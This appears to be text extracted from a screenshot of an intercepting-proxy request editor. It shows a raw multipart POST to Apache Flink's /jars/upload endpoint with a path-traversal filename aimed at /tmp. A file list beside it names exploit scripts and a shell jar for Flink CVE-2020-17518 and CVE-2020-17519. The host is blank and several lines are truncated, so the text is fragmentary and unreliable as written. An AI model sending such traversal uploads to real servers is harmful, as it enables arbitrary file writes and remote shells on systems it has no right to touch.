 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
1 POST /jars/upload HTTP/1.1
2 Host: :8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBo
9 Content-Length: 246
10
11 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
12 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/flink-web-701456a3-44a7-4128-9abc-fd81
13
14
15 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
Choose a file to paste from
查找(I):
apache flink
cve_2020_17518_shell.py
execShell.jar
Execute.class
Execute.java
flink_cve_2020_17519_jobmanager_logs_path_traversal.py
flink_url.txt
don9sec